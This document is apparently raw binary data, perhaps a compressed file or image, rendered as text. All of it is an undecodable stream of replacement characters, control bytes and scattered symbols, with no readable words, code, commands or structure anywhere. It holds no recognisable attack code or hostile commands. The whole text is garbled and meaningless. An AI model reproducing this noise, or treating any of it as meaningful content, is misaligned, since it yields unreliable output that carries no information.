\ɰ��sQ�^=�Jo%iԋ_��z�J�r�������*��6��)�x|>��*�����g�NR�'��·1R�*����>t�Ed���mE:F��iR�#�3��n�r����;�pxE$8�W&���j��?�2��l�v�!���虧ڭx���GOQJ�� @ߋ#�WV(��8�����*�4���'T�g�ՙ_�<M�,����ⶅ� �� �17����8��*�� ONC���so�`��,��(	=�JͩR��B��3� �Ɛ�iJ��i�O:�?���պcT��<�}~���d���x�q�G7�ޢ�m9IV�n�ۡ�xZ�au�Y�h̻c*�\7������c��T �䁽V����~�����Ka2Br��tĝ����O�ԃ�����r�UE%L�z�2�@��0�~A�O#�eD�����L�
H�y�֓\M��`���u){���z��Ib)&c��;HA�y��v�t�Je�e��B�AG*�#q���_ _���.��|%�j�Yz���QE���$��S���$t�5bTCU�d�TJ�e`fÜH�F��%+9�\��V��SK ���?Dץ}�f@�VP��+���Q�A?C�@�-�ɓ}ϗ.��JIL |-;i���� �X�CpYv)�ۓ����=�H�J�Q��F��4t��$Z���?j�3a6nS��F\�V�'��&��0�ad%)�$��u���W�c ſ� ������֞��}�0o}9u��Af��&�<����;da�NI'$,�����>��J
6�����~T)$��DG���Q��l�"�@2���M�uc3�>�.�#`/9P��,*1,�NQ�$ΚӔ�)2�z�����-Wy��Z�خ�eCi���_ X+��h��kS�Ԫ���D�<dz�I uk�#�N|@̙�#J
���]��cԦ�o��;uގ�wMQo����)OO�&>T�7-���g�|��� �%���PrT�A��A���3�,~4�Д���1�⦾)��m-�e���Qtz�H^U���(c>m}�^~R� 3~yd"(�ݰ(؇��A�uF�[��>��h�vJ���>�^s|z��Pכ-#�̺��Ww��*"X������q�����'��Ib<rk|7�>�)�~1#+J=��$�L$e�z�h�_�40�ب\��&�!InҶ�)�O��q���=b�ʖ�F=��y!i3������X����	i_��ʄ�@}@>����x��z�2�I�,Ԗjw�(*d�yn��V�ȡ�A}$�w۬��o�1���K��G>dv�*y���g�Y8K婷�-�  �9��� �د��TvH5=��+dt�R[�+Z˺Z�d�����Yj%z��U�.��J�P���,��N�֐��;'*H$/86'�}�H|C�o0��+zG�j��5�Wj��?-Ӝr������p۶�2�T�WuСb���� ��V-��������nP]&�
+%���u��/q��UZ�c�o.,5T��\�������aVq��V�H��g@9��JS�ޭ� �c�g��(2����4��q�B�A�t�İN�M���Tg�"��M[��wf.�NY�$�OV�w�AeP�H���N��֙q�>��� $�41� �U���8�ʆ�p P0N1�}:�" $����I��j7��E��t���j�����Jf��������t� ��8w�4��p�lF�<����,�g68�%<��(���s�����֞�"k3&��|o�?�� ��
"�@����޼�
�2�/��4uÐ��jY~��@�1�~��_2�|��UuJ)�%��@�� ��$m��
˵���{��c��u*03�}oFo�	J2��^ ���*k���^��l�Z�"I@e��"	3���3{/���?�o�iR����� /M����O��_�Se=�$�v�bO��F�~��ԖHi"Ut�(����@#����s�Ey�����7�{���M��m�Pm�) �)e�&1�������� ���Q�7^ �{��=i�m&du�~��k�}9e�jK�ն�-7+�����G=}@f#��L�s�� �%թ-�J�@$�<�4��m�u�JZJ�L�d�+�?���㯼Q�Z��q�ܵn��_�f5���5��GK<�1H$�%EB�#�_�%�+3�Io2������'�^?��(�^%eF���<���Z34uR���)*'�̲��X�4�̐U����zr�$�(��_�E"��N�]?jQW�RABotUq�VA-�����MP��� ��K�o!����R`�#��_��A���?�jj�Ɗ�~^���2GT�k��?�$�I�Z�J��<��P��\�F�m3`-���Ԥ��m:���^�>��^��z�_Z��5Ue��m'Sq���j����W�C�0���]݉ ��g�Q�AJ��I=d[������� �ˮ��trZ�1�Ke��᱃���'##����J?��R7��Rj	�J��-7��k���@lzW{`*�Q�;s۾y���I�(�4����V�A���Ie�6M������U��.�m9\�;�Ğ��R��l�T�?#��3R� �ʏ�3+g*܂Fq���ߤ��!� fdX�xs��
R�@&���ʙbu�* =���ߌӷEYI"�i<(�'5���Ϧ�����$������*@Br0?��9�!1���>��{H	^Q�{�o�N�]�Ӣ4��W]pCL&�c��1�lT�U������{u�q�`��%�$3 �i;\��~���ph��YS�<���Y�㯍z�X��Z��6Jz����OUp��Zk*����r���-$��k󮼣���:^zr�޵pZP�쁔^� -��M+;�:F��t{��f�k�X����Ȳ(�X��7�]n�T>�M3��R����y t:�� _J�u8�Q�jL\�)����ޚ	)_�ەd-P���'��[��xĬ�F;���~��iF,�~d�ҥ�@O��=dyl:
8hʝ#g��s�Kv��+n-#�2�%D��g�yb�����f9;T����q�1|s�Z�X�%�p����0�$�Y���0*Ɇg�*uJ$$���֫|!�;En���PS�ENlQ�!����T�av�;�'�X��=;�i�8�m׃��,�I�u\�f�T��0�u�1�f��7�ZC�+^�s��g���!I9����z�Ji�6ILm�©o!. ,jG�Rot�6����T��?�-�髩��i�4��CM�	|��Ɍe��U@|�� &:�'��ޤ8.7�yXgJ�nh�� �P�[�����J�-Cn�U��Y��/�\'�ܥdZd�W�"���x�Lѡ�ۑԢ���Ň)�I�{C�M�>b�CK�7��#�:a��ARb� �yc)"$AI�Uq����zyZib���2�'�4eK(ޅO�M�J�%*HЍQT���qY�
I ��c��;�OTV�۹fc6�X`���R��w(�B:��(�
�b	�ʁȍO��ڪ?b�0�� ��$@z-$��#v{q�����=�o:��^���~Gߜ�N�$�T_o����=�/�YF��T;=[��gt���<uE*BDA�j���3c���oR-%��ڻ��<�Gm��)*���i��@��#� �v�'�P�k0�NR����}j�������Q*,4T-;��p65n!��c�����-<1*Fj����O��ߪC��p�*2I��J߰�v�e�0�%����@ Z*-w���ut5JJd����7ߞ�=�ljd�ڝ��d������v_6G2�����	�ų�����u�)'��?�٧}�� R ���U/�mgUu�Z�t�]=t���
�,"�.���߇4�;yD�Z��������m��kXr�?�����<l+��Kd�cB��<��^an^jK�����==d�TU|����h6U�P�RE�X�cֺ�!$"��E�lN�ט_���]��S"�1��Mu�R����\��J�c�jyVA�U��	9@d
Wg :|ڌ������%)I���i�� �o�*�ZW���$�h�J�S:����D*�{2��;h����I)*	)
����Bs �����8L?�*�'�I#r<���<9B{q�
Z�� A"��?*(D�g���b?6;�����y��h�C%UE����k�m�X7 !��5;oV3��L�qw��G~�
W1������H�%߁��S��a�^/ءY��=i	X:b�ެ�u~dbD9VS)�W<������1�<uk6�[p�-.$����u�e�a�Xt�]iD-'P��<�~�V�*�H;v��`�#�nn�+)I�/ �NY@��t� u��s���8ð_�� ��`���%�)J���J3:��);��٦	Ze�,�ݘ ܱ�쒧;wߌ���I)��E�ɋ�)�\���N��Ґ-�d�a#̥�"�APp[�~���A(W�����Z�x��&"'�4�Q\�d�����T~x���t�kS�M� \�������)Ca
��0-7�Eχ�8��-7[�������:��W��k�/�����(8���g(�X��B̩fv�UM��L�Vӆc� vl�x��_�X�߈7��w]SI]%5T� ;_lM�P\�|�}E+(i�D[��Y�]Ð�2������>��Lx��C�ф ��m9�rӺ�ȴTԋ^�KM��R�1�,�T�֮P?�+$���@ /:�ª� ����D`#a�Κ5�I@$��N�'�iF�Y���~˫)���Ojg�Y�G�52n��f$��ؐp��u�m��)�@jd�N��M����$0����7���f�x���'=�k-ւ���R��?� ���&�+�y��\�Aa�����⯆���6%�>!�1�(Y���%C0 �TD�~C���v�)�y�JS��[O*���in~+�F(/���OVT$W[�D��QA1�j����
����u�Y�W�عq
2A)T�+J�7���Z��%�@l�,Dj���Z�z�Zk�%�)�YR�����Ĉ�8ʟ������t8��z���RD������<��)+��뀻�#*3���v��u-�ť�,L�_��]aM,8�Ru��oI�k���V�D�3�t������3Wj�:p°��I"�u=M-u)��4��%��.6K]�K�T�Rf��X+� ��u|C��>���I����vs6���I[kS]k�`��M4��$�^YsET%�e�؀$�;��Hb^���GA��j�Д�k�4�I&,"d�="�>�*<+��"GU=�&q�0K$�M�'a��Ѿc��Z���Me|k�� �G�?�����D���r��=�����D�����ڜ#r1���� 磏Ԩ��ԕ�I�?�ʜ�����}��,��s�s���@R�
�����Ϋ�J�J�|w�ߍ4W�`�R���4���=��PUba�?o׬�c���T��Pr�ƟrkѿpQø��%=��|˸�D��S��f���%:̳F�@�&���N?s�y�U�cm���W,6Y�#/�OZ��� S�������B��-�P�0~��s�d�P�J�oI���m@�z��h���%r�ATY�pr��r�~�v轢�ʐ I�'�[�J�3a$ܔ�&7�Ʀ��7Km_��-!���p!�I�I�ȫ,�I�$}:u�Y`��ِ�;�F��<)7���h �) �c<�4�@W�7��k֖���]/��+�����#�p����ez�m䷫���x��eiQPdDc<���Uw�oy�[K@[��)�>U�~6�g�f��;�R��*,wp��)$l�( �c1,�mex�U�qև���1�D����!`�M����b� p_����}�vNAm��R53���҄w�Qw��P�ř'������FyB�T%����,	bz�q�B�B�cK��jAo�;6���� ���W�ρ�|L��_Ut������[�ꢞ�jRR�u��u�ni픖�*�m�T'z\� �-�[��s��$l	�И�?��O��$�1JH��!IIJ����ڽi�i�V��Y4����m5c��-TȡV;e��TǳyP!#���W�qN*;�wܚ��ii��(  G--C�u���=F�!�YVpYUA�����q��\]�:��Kï*A�n ;z�� 8rp_��i!�qÊ0.���� �$�c*�a�(�"0���C��-��1�۩��NPd�� /J�%D�� �����ze����ٿ�̒pr7�r�A^	�=� ���F�E�M�ҝ!(n�Dŭ�ﶴ��� �3�Ը�;$��$��*Τ�\I3"��w�	A@Z�lIЈ��3����y!��!p\)F�F�W�� 0�'1R�S�57����I(&�\�9iHj%���Dr�2�lw(S�n �H�&����kJU� ��*Q����D��&|3:�֋z~�U���U(�*����������,.%s��*~�餶P�H�
�
�5�it���k
斎�X�*z�)�~n�[-,E�)!W)!B��OI�\���f
��G/Q�zC��*N��:��Q�/��񂶞�Β�(L���WY�US��EML�� +3�ɰnm�2 ���êR���@�	��'�jA��a(���� ߐ�������ο�#��GOw�$�Md��RP����)�ʭ6�� #�J�9V�))Zd棙��"�2p���'BI �Q�V���� T֛�F��Zʡ���*+��p��OT@c�
��8 ��>cӳ�.3$H
 �oq��"cɻ�ƛ=�ZOh��@�'q��>��|�n�P���u[tt�Պd��M"ʪ���!�� ���ۀ>� r����6�^�7�}Ĕ�J{� �Κ��!ğ@S� �I�	��#���(������t����F���U$go~A�~�tf_�$CKkT�5��Vϛ��L�����둴���� ^�$���@+��Ā5ҥt�Җ�*.JbqO%:�a�,��ybY@㎗N-@�
����NFX��1�����]F���h�Y��42�]�ò�FT���	I4��� �^_�f�ㅬb1�ZT+Q"�B`m2t�w�|HaxS�F���m�tJ�Z�����>۞��=I�a��P0S����q�=m\8F���B~��>�I�� �ݪY3���9�s���1�:}���$�/���ZX��_N;�o�Ґ�NSc�ZK[���ּ��)ֲ���Bc�$�'l��B�����V� \u�c�\3��BS1��)�����,&	�Gl��܀�eg� h�=�|�7aB�Q���*�x<���]p��+BI5�ie(	0�� 
k�Df2�q��s�`�g�� ^�Q+��>v�Φٕ������U�3W��PSnLn!
�T��@� �L�/+&r���߅J���ʄ�w�j�h�w�[=XY ��2@�H�eW���]:m܄��u��9�Ke�(�.}=�ʈ�� PǨ�50T I.��F��QꡎA����^�Xw3bZ���9�<��Dq�ц*����&��}CW���jJ����8�(�;��R&>��V?��Ճ&p�J>Ĥ))�����H6�a �Pm���ƫ'�^��mofֶ��%v4w:uqWA;f3-5B��8e`T��J��8�"���eqVR%$M��N���`� )�����$�I�^��<'�'�kB�)nRY�z��K0���Z�K0%�g���W��r�����<O��A��#�=5�Cz���|3�������}䗕�?툱���i�����k���W�mr�m��1G
����ȿ�6t@�0�!
r���wFeB���S�(�ŐF�����o��I]<��?�]A�oT������� �?I�~~�U
�J�S�nj(S����T�V*�
�jo�X�`z����g���bk� �H����k,�T��<;�!9�*�������
��U���$
� ��,�U
F̐}�q����2W�D����B��.'*5��PmMSVgj8	ً1i$��U�Ol��P�
]�:�Z2�J��>q���:��u�s+y�����)9 A�r9���d8PV�RT�H<���`iÍ�iK 7���m��J?�rB�'v7��m�$I��є���0	��`N�)���eH-{M�S%RL�>Z��Sw �l{��a��JB�-8��zA�i<��S�8���ڲvfd�o6��z����'6��$ѕDw��9Pck�*�
�}�A�u��/`q�{�$�r���ƽ#�8��p�.=�RC�HP����* �\�*x���l������9]�.�ČzX����L�% ��yk�?�IffLl'�=��VǮ��@���g2��G�����RFe9���}� �t���zS����%Jko��oXU�5��KH��#�fB�9�3��C�fј��'�:k��H�n�s����V�c�"v��'��Od���p�a��K%�vHf��`�J�A]N�o9�;S
������\?�[�y)i�
!I�ba)��<�z+\8<�HJ�R̈́�*"2�I�T�Xj���k++u֩�C�U�� �tdR=Z�� I�.P�L�n� ���C�Ոt�}'B�=.m�V�#�ڐ�S�5� �#�{Q��;VO�}�A�v�\����h����[}Q2���������X�
������?�1�L��$�a���{��y\�"�]��6��f�fF�ff/{�mʶ�����Z;�U.�2y��D�@3��r���u��m�+�	#�:Ε��m��ڊ����?�I��J۞��OD��(E��N;��q��G�O��B��n�y�ٻ�O{���2F����bMNa0�o�x���� Ner�'����� ���Q�*Wޫ%�FVe��:�eEtS�I��@p@*Lz�~� O��\9nò�Q��	�:�ʤ�k�_q#��4�f�y�O� ؾ�|&ս>�WY�t���n��[Y�����n:6�jZ�o�ζEM�H �P���
��gX��*RB\RD�dA�emK+)&G���tD]Q\���Xd� 1W�t��䉩�W��O2�&b:	��JBTf�D$��<A�]���N�����V#�T�D>ݺp\9([�E��"c{�:V��nn��ELi�;G��H�؀g�o�=c┆p�t[9$��-V����s��A-��}��	�ƣWMPhˬτA��d)%S�����^u@�_�����٤ �N�}�J�^ ��D�8��4
��Ob}_ӿQ�v3���s���;M�E����r��s�UV�u���ɨ��Q�im�њ�������5�Ĕ� �v@� ����\�í|�k �D������sa�éA#]�`�H��P��s���ZT�Ld����7�\v$����Y��������YĄ�Jԣ~��i�㨠�����q%܍�d�7#�@�q�r����	3 �������Ps�G�M��[�YҾ1�Z�֢K���m���R�nWGK8�̊PIR�[:�p(���$�5�f��΃�pئ\��P	M��c��F�mz=X�6��ӱU��Cy��4�=-��T�z%��] z�Q/�7c�p���JvO��"$ߘ���Rl������L��L�������z�T�E��]�I�喒}/j���n�H����SN���蝺[����&m���T�%.fVu�G�@>Z�ri�EW�m�Y7�/�ʰ�i���F�*��?*��� u�)��jT������S9@��]�{�}�)�H�iex�C���6=�#>�>eBHY��of�DͿN�ԻT�Y\#�E $���r}�Ԗ���Xg'��lg�j��68��p�3-�����$�B�BɤUw�3�#<�T���F��`	z��B ͫ˩	+\�7���[S[�R=�Fɖ.q�A��H d��\�%&�I�+|y�5�� &2���\�4�g���r�B~`.[�z�����������GN[�QI(Z[�,k��7����ĕ�Un�bFB���`��n<���l�m�iH��u�9|�R%a���Q�p5���E6�Fw�U&@$(ݸ��-��n�	)/���ђ�T
��sF�O���X0A1tfV#z�v�$ekm�Or:d� �)VP��f���p��A �:.��+�$�ژ���R���b/�3�\ǐ}D��s��'0�������A�����c1iu8� ��Z� t�^�7Ė��ԗzjK}�PXm��=Q�.�;`���dCSR����̵f=Y%)�� ��+�����2[��J�@Ww>p �	��n�[�=��L?��8��T�-f/�)36�4��O��d��SLOj	����~gQZM걞3+�c��󳯯���9��XW�_c��w�!Ma��HeJV�'�ʟ�:�8W���4�Ĩ�	� �3m"�p���Sm�U���h�v�-����]h��"��*���b���T@"&=�H�	QH��|-����NU �#����M�H5�G��|^���tΔ�{�O�%��jۊZ�tEϷ�c�xe8�R`L6� S@�J�BO���ʅi��MMh1���J$��JU�X�V�Ճv#���S�f0�l�����Amc1���`�ViQ��-�[��N����{���w�4@�WMM����p����I��*�\\%�g}�0�(.�������i�0�;�V�NQ�ir���+�k��5�rG0��d�xH�����v�<b�gd�'�Iv���w�)9�J�t.�n:����mQ4��õ������z[�����H��#]���Iʙd�ہ���G��>+�|U��,%Ʊx�X���'0Q��lF�����Xχ�!�na�Ω�Ju�ß�H��$ ��[���DA3�&x�*P7�B�	I�zXʣW$�Q��5����3	�A1 �q��t4EZ?�I�Ʋ�e�|�����+�����W	0�5���q�:
�B�K��Q�)>�g����� @V��i߄��\[�Έ��4Ԃj�I\�9`˜��<����$�Gi́�ָ���9�X�Ҩ�:f�yZ%��I�j�
f��UH� ^{oq�xv֧��`���~��)�#�A#�	1����<P��Mh�KTr��g��� !��)#�R9�",�9�t��l^rJT�a2-���ۃ�0|9�&I��Y*�ɃY�[��/-Ui�P.4T�QM+�MN�#��ţsFNCd����QӘO����(S�Fb��/��[�7QU��#���3Ą�4�����힗i��!>Oޓĕ�]Ҽ���oh�zċ��z�/V���?�Ր��SFΦD�F~2��RF��Eg(XH�7�����-Ɲ�$�6����9���z�C���-�ҍ-�1�5T��A�UZ�e�iKQ1 �����$0���1x@Z�b��e$�ݹU놾�!�%X�
���ВI�j6��5��KK��Ɛ<1�
��OH�Ĵ�X�Ĝ�I=A~g��R�O���SM%������� h�Z@�Zy���H��p^Y�wv'�pz�R��"vǖ��� �ǹ{�<,=j��+�1:33*.����Gp�ש<)I� A��ޔ��g2�|Ͽ*�jK�=���J�=���Q� �zp�Ă.d9����!���R�~Z��6Er����S3m(H�S�(#�ۭf�����9z׎V[K��� J�bf3(�_j@��*�k`,j�8��Fx�oۣL���W�o�$RT��'�[P/�Ԏ9f��//
N������FH�=��$�-ԁ�L�������!J\��b1�")$W��x$T��!O��s����Ei��\h�u�馾])7XB��L cC����]�)��2�<�t,z�/�FT����Eb��bɘ�'Ɠb�W$���L\әʲ����p9S���ۦ�k.<��&o��zO+�Jx[Of��0��1�4�v*
+(�P�* �n�YFb;�/w��O�*E)ru����'bv�(_���j$��#�c�c��5
	#8#��׎�-����׍c8z
0���Ev���QRu017��5ꟁ�.#�|9���<�\%*
\9�
����ވ��-������Ojي1 ����۬�jV5��p��AI�;���|*� h��RH� �K[OC[_Y=,7L�SB̭OP6;B��@� �:+E�YyҤ�����'Q��GL� ����D�,��cP�3��18#'q$��zQa%9
An�?-u�ʤ���zS���H��)#���#ۻ�s��譶މ@h� �z�+UM?B�H%��=<*�1���� n����7���Z����`�>b�� ,����X�|�)�A��;�s#�]0@�/Jt�kβ��H��A�,SNDmG-���G�H���k��[��o�#��|� C���;<ٰ��Fa� �Vc����8\n��e��+�� �YU�U�[4��'dft3�ǗO"aX��ñ��:�`�a�M��_c9\��wS:���v�h�u��e),cr�$��ǀ8.8nG�]EF�kϭ3�v�3��c�|��U|6�$g�:�Z�����G�I񙭇��ÁI@��!�7 �"�n�ԮY�n�����Fӌ�2p��e@��=+E|�Gzo~�U�-�YX���{e_�H -2F�|ԘG���$��Lg�*aĭ�g	������&T|�ʁ�7j;��*��'��D��Q����OF� ���4� miҁ���T�{��CY��;��Mr��Z&?��H�	W�)"ʑ���8	-�!m(|dG�Tx�o4�� � Q�OC�xc��Q�)A���e*�<fx���a��q���2NU��n�m%�&7�`ƃi�k���DOd�.$6?��8��t����S[�F7�*��
7zd;�33�:d��C��T��XM�f'��J!�2�tJ��I���Xۭ����=h¯�ɤ�a��ϫ���ی�8�t��qD���Z$�I�)���Ǵڂp��:e6�C�2j��1y�ws�/9�e�*ew@��!.7m�3��z��-`�Z��$����<��±̀��ѭ�k��]�7$�j��!f�e��*��$c?|u^K�%&����!g�p�b5>3���r46�t�"YX�_Z� c���RM����P:s�w,4N���ֈ��U���i�ɒ�1
�$�J���9��zJ`Ln}�MV%*�#֕��n��du%i�̞�
�E$0���?�Z��9�a�D$����a,qn"�U�N!���fܾƑ���$��ƦB��M��	I9��FE��)��I�}����ҤJ��sޒJ��Hd�Fp�J�����{��t�)d�Ώ�3�M�[�l%'��=7 �}iL�'}��*�,�YCK��'۷�>�"���)&{� -X�$�t4��3�ji �Hen�Ӝ���z:�����qB�\�+��%Ġ�s���c0qȓD�D��\`�
c
��6	��,.[PVy�	�DxЅY`� �H�B<���Q9�� ��,}����� �D()IWf�	09j@��r�J��p� r�m�j,���$�^3,����x%��G��y��?�V���<k�����֤" �;��HQ�ɯa|1�_�|7�{U�H*;�n�`t�S��P]��'���~���n��
M��$_���
�O#_5�9(u4�:�o�h&!F�)�6�]�	E�9$m2)�la��q���0��JV�VL� �e�^nE'�iu�g*Ү���#@N�ΌTW�)��p{��@϶��n����T��OJ3A�jK��/�rF8� 6O� �s�%������]�����>��� ���>�vwbOv����֜�5�Sn�m�o����p�O�u����]O���E����M+GSo����*p��Q4.����F=I�~#�q¬�����P��Sj
F �����;x�.#�B�}*B�?YkRl7�mEg�_����h��Zrʲ��%�2}I)t ��������Ę�\/�q\9
g�o& gH%2&�T��A^S�a���n��\R7���,DRH�#���<�����a�o�RT��<*Y�J��[e��	��u��X#`X����`�Ӭ�����(�*6c�����s� �$%04�m�n߇Xn��^6�#~���4�/Q��<)�b�,�Te�o�=���y; �L�}=�z��M�¤��h��י����&������v!�L���RG�Kv(��[A� U��� _��V�qL~1����Z��Mʊl�j@� yТ���i���ma�`���������%**my�Plj��()���>_:���U�UUS���@I<}q��=�}��)
Oty{�棱�,�)!7�cN^=+=u���:PP���楸<�[n�E<1<¡T�g@�ܫw[xv-��[}��5 i6���Y���qs�p�e�L�o�6P�I���m�|��E��T��Wģ29���*��9'8[)q�ͬRe�zO�?�G��e������D惘G8&ޞ5c<-�Yj��:��l����CYm�<`|�,����W��k�VAȉX)���-Đ��´�&%C��N� :��^��8��	w���bG���z�Z�1MOix�ƨ# ���8���UŸ�ߕI&MZ�HO�}��E�m4z�v�	 �O�q���ny� N���ʊN�F�T�|!���H \mE-)�ls�B�҆�e��]��1� �s�t�Y۔�k��iʻ5��!ci���&�o�y�o��ǚA>�w�9��i L�)�h�I&��S��-��1D8�eP2
���O�jX,���q���9rҼ��
�w�*��#���6ב�Hj�
y,KH7+��n���3و>�=�n�
ImER������u�/�
@J����JJ%2eDf����$��8���r:�S�XL�L�= ��Αp�4���rו5L�6mP�v
��A�qǷeRٙ���	w��o�i<��M�܎v����8ݜ0� ��9*�
��F���ښ��De9	�MD&�"T�:D�|;� <K�e�
 w�x��B�'/kx ȃgc�x�O�k!ķ��#���)&-)P2�U�wzA$v����|N)8l+�ca��qY�� L�O���+�a��x|�<��H��J�)��n�IM%XQ!����2NU�ǯ�x��^+ㄧ�Z���*Q�5���i`�-2�dImz$�QO	s��%�W�Đ?�ڜJQ��J�v���M/8'* �Uko�yS����E|Ե$H����Ѱ�����TΨ�Z�*"�H\�	�I�����{Ss�i~|�J�$DN���W�k)��O.&�(����]U���-���u�+��INcas���*R9����޵2��G�L�c<�r1��� �N���rt�m��ҊZ���Lso*�[j��\�lg�c�qۧ�<Ӊ9	ZA��{�JIG�7?��v#2>9 �=�~��T�A�yǀ��O
�-Ɗ�O'�Uǂhi6�F�QU8�@;p�q���Fe D��I�}��tڅF�|f�5~�j� ��J��5Z�+��4���kU2��`d"��u��1={�� ǜV�µlF�vTL��+B��$@�vu5�~$0�8�P�C))��BB���o:ՍX�Q�%�`{�fO����Y�������
I������`�>��u�ַI��Ut�z�HIG+c��y�n$���z�w_� ɿ���5�����O��%Z����V��O�zJ�TV�$X���{���d��3��)�2!*��>�*��j�P&ˈ���U!�����Жo"4I[�����x�Ѵ�����
!j� x  �S.��R,��Z����O�>_��cCD�]�j�����^ �s���b@Q/a-=�����Ֆ:)*)�E_Iǣ*q�A8�#��t�����rg�zY
q�k;u��S�[a�ǭ��Eq�-�dllI��ހ�g��^:��.9��J�'Mv������n�	��	R�bC?ًl����BE+z�mK���Wd�K��n��a�6u0K�ֱ�2I[LFܣo*�+�%x�G �)� �Z��"�xp��SA�uB���Z���S~�ҨJ{�#���ò)�#qE�xr#�`�V))!��co�N��tڑ�4�'� ����I[�0���:;��'�Ǥv$䞠�	0/6���H���W�W��݈1R+��a�.���?���r�IL�	�M�}i,�2��c�ƴ Yi��I��	OQ�� s��C�k~�)�V��uT2���0�IJ�e��!�i$�1���2�����Cl�!�<�6��Lb�7�1�4�a$|���H�Zx��Uvŀ�.�m���S���6��	��j�}+�O�㸅-�/����$���fDR�B �$J�Y��� }9=�д�GrBR�\�s�'Z#��B����I���-Mr�y3�ɀ�H�&= ~Tv��3���v��f"z�Q:�]م7�h��D����Mu7��A!���[n�#$�*q�@��|�bz6Њk�e�!?�HѼ��%��y��HB�d)��À�y�?�J'�-hG��?�4��ܽ)@Q�~fy5�f�u��Ϩ;���UU��ƀ3���7�=�fJT��?�Q���nz�MiXZ[l�4��g]��6EP���<Ѱ_4ȋ!(��"�$k�Dn-�`r:��}�0|�R��T�0��膔��V��W�HPA7�U����20��3��h�KjI"Sd�@����+��e�����HJu��d�qME��C���u↻U�W8F$�U}l`$��޵� �����yS�IrԴ1����V������Ŧ�A�<�Ɍ�O�J���� 渏jW'+c'H�Xφ�l�eKA)�T�~��Wh�����="�%�Fղ�.�]%UT1����d�/�8�\3xF�m=�F�YAR�f
���s�� g�`H�T��$V��x�z&�j���j�K���,�KGQ#"�,1���\K-��C��0W��٩*)椀�<��K2�a	[�YH�LҦ#�1n)w����A �i�m��q�E��Hd;��"�����C]�SrT���� ��Ws:4�v ���5�^S��Ǧ4=��u��;;���B�jه<�.��|�ZA)K�Z�'�WH'���𞴁*]�=|c_Z��n5����b7�[�PӕǨ<���0]A�_���P����<ϝ�� o-)Җ�(#T�4�2UEUP}�ԞO$��QP.#�ʊt7��&��P�L�Si�_z��2�$�j�AX"I
�_OYI*�/��B��9%N:�g� ��m�/�<b�⌇\Ù�ΨR��{VO���Z�f�7���U��>J�T�*��j�`:��u,*_t�_1g��j�:�q�M��n �Cu봹�H� ԃ�@>Ea�{�*x��Km�>��	_�|:��N�!�X�;��2-@��R'��A�K'�
)%�<s'�I�(N52�ב�YڲCJ�<�Z�i@`�G��s�3���^��Ŋ�ŝ��@�^��IGü��T�I�%S�fi���9KT�8o�yʀS՟�M��
$��W�(�H��:�U�d�U�)n�����r�����OKW$jˑ������̩U��8�һ
��:o*qD鴘��w�!�&-�m���nc�#��f�Ɲ#�W����ئ�U%�� �qʎ�� �E�_:q�呬O��x�n��9�ŧN5(�mz����Ԧb��:Ϙ���!�)���rR�$b�����]����°ƭy�-%��9J@ܐj��(5����<��U�O�Ykq�z�̒�'����Cn�Dn8r�v`�[�c�����ʝY
l�X�y�Tˇb1�U渊�C ͒T�#����έ�\��@ܬ�J�]��H���xR��.��JZ�~d��H��ظ1���3���'
(p��4W ~�'�I}�;��GR��l�$�NZ�Iw�C�[��j���ۿVYI�;�Y��֎ꀵ�@�s�����i�����I��)�};��9@��x��Ԉ�Q)�� �1���:���=���{֘�\��Xi�J1F ��I�}���Q:h���"�J��-�_*��JC�Ҽ����6w(��'�� ����8p�{+��4Y��������؏�(}���<�|�3ղ�T� zًG���������HB�'m��^q@�
Q*J� ���72G�l�e`�c�C�䃞;c���=Д���������ʥ)F3hL[ݩ�iYw�#ʱYX���8v)NN�~��ZBXJ�:x��=����V���:	=y���E�<�v�"�P��C��*�����vR�%Md�#�o:2BS���[��Tb����d�a��pަ`���]�A��~��iAIhê�#n`���lRq9�N���}>��]=2C���4�|�N	-̜�0�Q���e)HXәY�����'���B�%P ��v�d����,m�"�����T�P�$xcl�F����9!@�9�^-�J���W����+�1�5�@ )P(�L-RJcj���1�8>��CW�U� ���&�@"R#�<������Jާ�0|���Ԓ� ��8�P��q,"�|��T����_��{sҶ�C��\��cM4��Шlv��zn�_f�6��m���,̕.����5���KO[bJI��W�Q��b�ѻ��e�23� �ӂ�Y?��;�ua�q6YP���Dd*��#a�ͅ������͓:����F-?�ƞ��]+F� �h�� Q����9X� �*K�HV��}�R�o�
J`t��k�v�X	{v�=
���8���DCG� 2��J�*3��I��Mҁ�@��SDG-<��f�6�l�}���(�@	@$ma>�4*�B��񧕙.�v#9?c��H��]=iK�2=� KV�W �'�#�n�D�.�D)����k��Τz^��D��o+12��*��g�G�$FGZ?�~3��5�
 �HiQn�Sg��U�����B�b�J��;G�3���a$Ul���X]a����D�e�r��2�C$/���|�~h{�>^#O+���I�ǁ�O�,�˘i�"D�R�D�=GȤt�0�,U�c(���^���0� �L���D#6�|�Փ�z��҂6]��v�
��'Ԙ���qמ��jGx�-�
�S��½�'��k��0Tү�R�wH�i�S^� ��[�T12�Kh�h"���*H�1?��R�>�t� )*
9�du�ZH	���?J�x]����M،Gς�J%�T�2įW!�f�������zR��(C`O~�]H@۔/��<dg#�� ^�m66��΅$���'ݪ����;e|݊�������7H�5u���*�J��x��\��X�I��ڔM��6�UMҶ�����k��y���K<�L4V�dF�)S�bIc����us�p���C�yJ�mr��GNp9޼��/�O�Mċ,"0�����0�������kE�˥u��ӕ^��]�e;��D���� �(�����7B�R� �)"4������I^	��!1���jƤ^r3mL��
X2�pP́�?�UA�j�8������ ��B}[�$,ސ�s��da�����N���G�=��K�J*���>xLn�)�ܪ�U��)��X>d��/R�5)ZR!�H7��WqO�b0�f��$V��-!z���*�2��$�������f �1� t`ԒK��ОF�pذ���#��z|�w�5b����FͰɔL�9ϰ$��`��|bVH9A�P��*�i�����d��&>�>�RZ�F��IS�*a���1�1w���?�՗��w�I.#h���y�,�{�	JAm?�:z�6��b�⨎`�w�.0��]�m�������p9��us6�SӔ��d���')p�a2	�]G�1V]�	�I41Gf`�|�%BbFv��S� ���|<[)T�(�R�@&�NԢ�ß�!"I�k�i�7ڢ����I<�Q%k,9���t�I�*Y��W'$����sn%
iI+0/Pl<i�B֥JB�j9�]�j-q��xZI^-�Qd�QÌ'W��A�t���QWfI�􈤈ZV���n�o4�HP�!"J:6��m]��T�98c)��'>�=�Q��� �+�V���4��~�����B�� �#�x�]�y��"��X�ݰ�\zU���a�AY(˓��F:��a���Wz"c��k� 鼻�וwj�iϙCY)ofX� q� O��t���Q�Q�
t�5���) P���=޾���6٤Rr�c��?����	q-HQ�9@ u��4�F� �H��N��uԖ��L��J�)��(���,ҝ�2с�$eЌ��'lq�/�j�1
